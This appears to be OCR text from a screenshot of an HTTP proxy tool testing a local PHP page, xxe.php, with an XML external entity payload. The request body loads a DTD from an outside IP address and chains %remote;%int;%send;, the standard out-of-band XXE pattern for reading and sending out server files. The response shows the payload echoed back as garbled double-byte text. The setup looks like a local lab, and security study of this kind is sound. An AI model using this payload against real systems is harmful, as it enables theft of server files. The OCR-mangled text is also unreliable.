 Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex XML
POST /xxe.php HTTP/1.1
Host: 127.0.0.1
User-Agent: python-requests/2.28.1
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Length: 204
□□<!DOCTYPE convert [
<!ENTITY % remote SYSTEM "http://121.5.227.123/xxe.dtd">
%remote;%int;%send;
]>
Response
Raw Headers Hex XML Render
D:\MySoftware\phpStudy\phpstudy_pro\WWW\xxe.php:9:string '�
�<�!�E�N�T�I�T�Y� �%� �r�e�m�o�t�e� �S�
�%�r�e�m�o�t�e�;�%�i�n�t�;�%�s�e�n�d�;�
�]�>�
�' (length=204)